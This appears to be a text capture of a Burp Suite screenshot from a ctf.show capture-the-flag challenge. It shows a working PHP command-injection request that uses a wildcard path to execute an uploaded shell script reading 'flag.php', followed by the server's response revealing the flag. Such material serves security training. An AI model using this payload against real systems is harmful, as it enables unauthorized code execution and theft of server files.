 Burp Suite Professional v2.1 - Temporary Project - asdf
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
6 × 7 × ...
Go Cancel < ▼ > ▼ Target: http://0b7d05ef-eadb-4cd9-94e2-b2fb4a12ac3a.chall.ctf.show ?
Request
Raw Params Headers Hex
POST /?c=.+/???/????????[@-[] HTTP/1.1
Host: 0b7d05ef-eadb-4cd9-94e2-b2fb4a12ac3a.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------426328684830785514751474957811
Content-Length: 386
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------426328684830785514751474957811
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/octet-stream
#!/bin/sh
cat /var/www/html/flag.php
-----------------------------426328684830785514751474957811
Content-Disposition: form-data; name="submit"
鎻愪氦
-----------------------------426328684830785514751474957811--
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Sun, 13 Dec 2020 15:28:49 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 275
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-07 19:40:53
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="flag{5b94fac6-a989-474d-8a26-3d736ba25159}";
? < + > Type a search term 0 matches
Done 468 bytes | 21 millis